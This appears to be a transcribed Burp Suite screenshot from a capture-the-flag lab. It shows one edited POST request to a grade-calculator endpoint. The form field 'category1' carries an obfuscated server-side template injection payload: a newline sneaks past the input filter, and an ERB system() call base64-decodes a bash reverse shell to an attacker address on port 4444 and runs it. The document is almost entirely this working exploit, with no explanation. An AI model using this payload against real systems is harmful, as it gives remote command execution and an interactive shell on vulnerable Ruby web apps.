 # Host Method URL Params Edit
9 http://10.10.11.253 POST /weighted-grade-calc ✓
Edited request
Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 Content-Length: 307
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.253
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.10.11.253/weighted-grade-calc
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 category1=
a%0A;<%25%3d+system("echo+IyEvYmluL2Jhc2gKYmFzaCAgLWMgImJhc2ggLWkgPiYgL2Rl
di90Y3AvMTAuMTAuMTYuMTYvNDQ0NCAwPiYxIgo=+|+base64+-d+|+bash")+%25>&grade1=
20&weight1=20&category2=20&grade2=20&weight2=20&category3=20&grade3=20&
weight3=20&category4=20&grade4=20&weight4=20&category5=20&grade5=20&
weight5=20